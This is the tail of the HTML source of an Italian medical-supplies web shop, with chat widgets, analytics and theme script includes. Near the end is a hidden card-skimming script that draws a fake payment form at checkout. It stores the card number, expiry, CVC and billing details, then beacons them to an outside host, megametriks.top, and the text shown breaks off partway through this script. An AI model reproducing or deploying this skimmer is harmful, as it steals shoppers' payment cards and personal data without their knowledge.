                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"5906","name":"mascherine-chirurgiche-tipo-ii-fantasia-50-pz"},'',true);MBG.add({"id":"5849-2991","name":"guanti-in-nitrile-senza-polvere-nitrylex-classic-100-pz"},'',true);MBG.add({"id":"5787","name":"camice-chirurgico-arma-sms-reinforced-sterile-tg-l"},'',true);MBG.add({"id":"5743-2614","name":"guanti-chirurgici-sterili-santex-powdered-50-paia"},'',true);MBG.add({"id":"5739","name":"camice-dpi-cat-1-in-tnt-idrorepellente-5-pz"},'',true);MBG.add({"id":"5504-2729","name":"guanti-in-vinile-senza-polvere-vinylex-100-pezzi"},'',true);MBG.add({"id":"5502-2244","name":"guanto-in-nitrile-rinforzato-senza-polvere-superficie-testurizzata-3d-a-diamante-240-mm"},'',true);MBG.add({"id":"5491","name":"manicotti-in-polietilene-100-pezzi"},'',true);MBG.add({"id":"5456-3036","name":"guanti-in-lattice-senza-polvere-100-pz-dermagel-coated"},'',true);MBG.add({"id":"5439","name":"camice-monouso-tnt-10-pezzi"},'',true);MBG.add({"id":"5334-1923","name":"divisa-sms-casacca-e-pantaloni"},'',true);MBG.add({"id":"5331-1920","name":"camice-chirurgico-opero-in-tnt-smmms-sterile"},'',true);MBG.add({"id":"5197-1850","name":"guanti-chirurgici-sterili-senza-polvere-dermagel-coated-50-paia"},'',true);MBG.add({"id":"5033-1830","name":"mascherine-aernos-con-logo-medicalmono"},'',true);MBG.add({"id":"4810","name":"termometro-infrarossi-ce-0123"},'',true);MBG.add({"id":"4734","name":"mascherina-chirurgica-tipo-iir-con-elastici-50-pezzi-3-strati"},'',true);MBG.add({"id":"4688","name":"guanti-in-vinile-con-polvere-mis-m-100-pezzi"},'',true);MBG.add({"id":"4485","name":"copriscarpe-in-cpe-azzurro-1000-pezzi"},'',true);MBG.add({"id":"4440","name":"cappellino-chirurgico-con-lacci-verde-100-pezzi"},'',true);MBG.add({"id":"4247-1447","name":"tuta-iii-cat-antistatica-tipo-5-e-6"},'',true);MBG.add({"id":"4245","name":"saturimetro-da-dito-jumper-ce-0482"},'',true);MBG.add({"id":"4226","name":"totem-prevenzione"},'',true);MBG.add({"id":"3843","name":"visiera-di-protezione-paraschizzi"},'',true);MBG.add({"id":"3763","name":"tuta-intera-in-tnt-con-cappuccio-taglia-xl"},'',true);MBG.add({"id":"2478","name":"occhiale-climax-goggle-539"},'',true);MBG.addProductClick({"id":"5906","name":"mascherine-chirurgiche-tipo-ii-fantasia-50-pz"});MBG.addProductClick({"id":"5849-2991","name":"guanti-in-nitrile-senza-polvere-nitrylex-classic-100-pz"});MBG.addProductClick({"id":"5787","name":"camice-chirurgico-arma-sms-reinforced-sterile-tg-l"});MBG.addProductClick({"id":"5743-2614","name":"guanti-chirurgici-sterili-santex-powdered-50-paia"});MBG.addProductClick({"id":"5739","name":"camice-dpi-cat-1-in-tnt-idrorepellente-5-pz"});MBG.addProductClick({"id":"5504-2729","name":"guanti-in-vinile-senza-polvere-vinylex-100-pezzi"});MBG.addProductClick({"id":"5502-2244","name":"guanto-in-nitrile-rinforzato-senza-polvere-superficie-testurizzata-3d-a-diamante-240-mm"});MBG.addProductClick({"id":"5491","name":"manicotti-in-polietilene-100-pezzi"});MBG.addProductClick({"id":"5456-3036","name":"guanti-in-lattice-senza-polvere-100-pz-dermagel-coated"});MBG.addProductClick({"id":"5439","name":"camice-monouso-tnt-10-pezzi"});MBG.addProductClick({"id":"5334-1923","name":"divisa-sms-casacca-e-pantaloni"});MBG.addProductClick({"id":"5331-1920","name":"camice-chirurgico-opero-in-tnt-smmms-sterile"});MBG.addProductClick({"id":"5197-1850","name":"guanti-chirurgici-sterili-senza-polvere-dermagel-coated-50-paia"});MBG.addProductClick({"id":"5033-1830","name":"mascherine-aernos-con-logo-medicalmono"});MBG.addProductClick({"id":"4810","name":"termometro-infrarossi-ce-0123"});MBG.addProductClick({"id":"4734","name":"mascherina-chirurgica-tipo-iir-con-elastici-50-pezzi-3-strati"});MBG.addProductClick({"id":"4688","name":"guanti-in-vinile-con-polvere-mis-m-100-pezzi"});MBG.addProductClick({"id":"4485","name":"copriscarpe-in-cpe-azzurro-1000-pezzi"});MBG.addProductClick({"id":"4440","name":"cappellino-chirurgico-con-lacci-verde-100-pezzi"});MBG.addProductClick({"id":"4247-1447","name":"tuta-iii-cat-antistatica-tipo-5-e-6"});MBG.addProductClick({"id":"4245","name":"saturimetro-da-dito-jumper-ce-0482"});MBG.addProductClick({"id":"4226","name":"totem-prevenzione"});MBG.addProductClick({"id":"3843","name":"visiera-di-protezione-paraschizzi"});MBG.addProductClick({"id":"3763","name":"tuta-intera-in-tnt-con-cappuccio-taglia-xl"});MBG.addProductClick({"id":"2478","name":"occhiale-climax-goggle-539"});
            }
        });
    </script>
    
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/amazzingfilter/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
